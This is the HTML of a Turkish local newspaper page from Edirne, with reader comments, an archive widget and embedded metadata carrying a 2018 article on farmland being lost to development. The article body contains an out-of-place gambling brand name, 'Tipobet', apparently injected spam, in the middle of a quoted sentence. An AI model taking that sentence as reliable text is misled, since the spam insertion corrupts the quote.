            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" selected>23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="“TARIM ARAZİLERİ,  TALAN EDİLECEK”" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="832aede06ffdc32097cd0580c8eccf483d56420b" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/belediyespor" class="hs-item" title="belediyespor"><i class="fa fa-angle-right" aria-hidden="true"></i> belediyespor</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/YABANCILARIN+%C4%B0LG%C4%B0+ODA%C4%9EI" class="hs-item" title="YABANCILARIN İLGİ ODAĞI"><i class="fa fa-angle-right" aria-hidden="true"></i> YABANCILARIN İLGİ ODAĞI</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/CHP+Edirne+%C4%B0l+Ba%C5%9Fkan%C4%B1+Fevzi+Pekcanl%C4%B1" class="hs-item" title="CHP Edirne İl Başkanı Fevzi Pekcanlı"><i class="fa fa-angle-right" aria-hidden="true"></i> CHP Edirne İl Başkanı Fevzi Pekcanlı</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-angle-right" aria-hidden="true"></i> sardunya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/Yard%C4%B1m+eli+uzat%C4%B1lmas%C4%B1n%C4%B1+bekliyor" class="hs-item" title="Yardım eli uzatılmasını bekliyor"><i class="fa fa-angle-right" aria-hidden="true"></i> Yardım eli uzatılmasını bekliyor</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fekonomi%2Ftarim-arazileri-talan-edilecek-h1468.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/ekonomi/tarim-arazileri-talan-edilecek-h1468.html"
    },
    "headline": "“TARIM ARAZİLERİ,  TALAN EDİLECEK”",
    "name": "“TARIM ARAZİLERİ,  TALAN EDİLECEK”",
    "articleBody": "&amp;nbsp;&amp;nbsp; &amp;nbsp;Tarım Arazilerini Koruma Kurulu&#039;nda son yapılan genelge ile kurulda iki kişinin verdiği kararla tarım alanları enerji ve yol yapımına izin verileceğini ifade eden Akgün eskiden 9 kişiden oluşan kurulda 6&#039;sının onayıyla kararların alınabildiğini söyledi.&amp;nbsp;Edirne Ziraat Odası Meclis Başkanı Erdal Akgün tarım arazilerinin amaç dışında kullanımı konusunda yaptığı açıklamada, “ Her geçen yıl tarıma elverişli yerler talan ediliyor. Bir kısmı konuta bazıları ise yol ve fabrika yapımına açılıyor. Daha önceleri Tarım Arazileri Koruma Kurulu&#039;nca tarım alanlarının amacı dışında kullanılma kararı üçte iki çoğunlukla yani 9 üyeden 6 kişinin oluruyla alınabiliyordu. Bu yayınlanan genelge ile değiştirildi. Şimdi 9 üyeden ikisinin oluru ile &amp;nbsp;tarım alanları enerji tesisleri ve yol için kullanılabilecek. Bu karar daha sonra konuta ve diğer tesislerin yapımına dönüştürülebilir, o konuda endişeliyiz. Bu önemli kararlar kanun hükmündeki kararlarla alınıyor. Bu konuda itiraz yolu kapanmış oluyor. Gün geçmiyor ki, &amp;nbsp;tarım toprakları üzerinde bu tür kararlar alınmasın. Toprak gittiği zaman geri dönmesi mümkün Tipobet değil. Bir evrimli toprak ancak yüz yılda meydana gelebiliyor. Örnek vermek gerekirse Edirne&#039;nin verimli arazisi üzerinde kurulan binaların kaldırıldığını düşünelim. Yerindeki toprağı ekebilecek duruma getirmek çok zor. Topraklarımızı gözümüzü korur gibi korumalıyız. Bazı yayın organlarında spot olarak tarımla toprakla ilgili yayınlar var. Bu kararlardan sonra onların da hükmü kalmıyor. O yığınları kaldırsınlar. Verimli araziler elimizden çıkıyor. Bu konuya çarpıcı örnek Silivri ilçesinde yaşandı. Silivri Belediye Başkanı toprakların işgaline büyük tepki gösterdi. Başkan halkı ve meclis üyelerini de yanına alarak alınan kararın yanlış olduğunu kamuoyuna duyurdu. Her yerde böyle tepkilerin olması gerekir. Böyle tepki gelmesi sonucu kararların daha çabuk çıkarılması için böyle tarım arazilerinin işgali için yasal kolaylıklar getirilmiş.” dedi.“OZAN, &#039;BENİM SADIK YARİM KARA TOPRAKTIR&#039; DEMİŞ”Ünlü Türk Ozanı Aşık Veysel&#039;in dizelerinde “Benim sadık yarım kara topraktır” diye toprağa verilen önemi vurguladığını belirten Akgün, “Biz bu anlayışla canımız gibi evladımız gibi toprağımıza bağlıyız. Ben buradan bir kez daha seslenmek istiyorum. Elimizdeki topraklar bir daha geri dönmemek üzere elimizden gidiyor. Bu konulara çiftçilerimiz çok dikkat etmeli oyuna gelmemeli. Zirai Araştırma Enstitümüzün arazilerine Devlet Hastanesi yapıldı. Hastane yapıldı. Allah yapan ve yaptıranlardan razı olsun. Bu tesisin orada yapılmasına neden olanları kınıyorum. Bakıyoruz hastane yanında yeni bir inşaat var. Korkarım yakında buradaki tarım alanları da konuta dönüşebilir. Yasalarda böyle kolaylık sağlandığı sürece bunun yapılması mümkün. Benim arzum şu verimli topraklar üzerinde konutlaşmayla izin verilmemeli.” dedi.“ORGANİZE SANAYİ YERİ ÇOK UYGUN” &amp;nbsp;&amp;nbsp;&amp;nbsp; &amp;nbsp;Edirne Organize Sanayi Bölgesi&#039;nin yerinin çok uygun olduğunu belirten Akgün, “Bu örnek bir uygulamadır. Ot dahi bitmeyen bir yere organize sanayi yapıldı. Bu sanayi bölgesinin yerini belirleyenler gerçekten toprağın kıymetini bilen kişilermiş. &amp;nbsp;Eski yerleşim alanlarına bakıldığında binalar tarıma elverişli olmayan genellikle bayır yerlerde yapılmış. Trakya&#039;da köylerimiz bayırların çevresine genellikle yüksek yerlere kurulmuştur.” dedi“EDİRNE&#039;NİN ARDI DA BAĞLAR SINIR ÖTESİNDE KALDI”Edirne çevresindeki bağları belirtmek için “ Edirne&#039;nin ardı da bayler ( Bağlar) adında türkünün olduğunu, şu anda Edirne&#039;nin çevresinde bağların yok olduğunu onların yerini konutların aldığını belirten Akgün, “Edirne&#039;nin bağları sınır ötesinde kaldı. Bugün kilise çanının çaldığı alanlarda bağlar var. Ne yazık ki, Ezan okunan yerlerdeki bağlar yok oluyor. Komşumuz Bulgaristan&#039;da topraklar ve ormanlar çok iyi korunuyor. Bizde olduğu gibi talan edilmiyor. Bu türküyü “Edirne&#039;nin ardı da bağlar” &amp;nbsp;sözleri yerine Kapıkulenin ardı da bağlar demek gerekir. Bakıyoruz o insanlar bütan gelenek ve göreneklerini yaşatıyor. Ben gelenek ve göreneklerini yok edenleri kınıyor, yaşatanlara helal olsun diyorum.” dedi.",
    "articleSection": "Business,Economy",
    "description": "Edirne Ziraat Odası Meclis Başkanı Erdal Akgün Tarım Arazileri Koruma Kurulu&#039;nda yeni yapılan değişiklikle beraber tarım arazilerinin talan edilmesinin",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/tarim-arazileri-talan-edilecek_d9088.jpg",
        "width": 696,
        "height": 427    },
    "datePublished": "2018-01-31T10:04:56+03:00",
    "dateModified": "2018-01-31T10:04:56+03:00",
    "genre": "news",
    "wordCount": 801,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLOUDY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
